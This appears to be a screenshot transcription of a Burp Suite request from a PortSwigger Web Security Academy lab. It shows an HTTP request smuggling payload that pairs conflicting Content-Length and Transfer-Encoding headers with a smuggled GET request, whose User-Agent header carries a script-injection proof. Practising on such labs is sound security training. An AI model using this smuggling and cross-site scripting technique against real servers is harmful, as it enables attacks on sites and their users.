 Request
Pretty Raw
1 POST / HTTP/1.1
2 Host: 0a7200120399145d81c16b7900f7007a.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 150
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=5 HTTP/1.1
10 User-Agent: a"/><script>alert(1)</script>
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1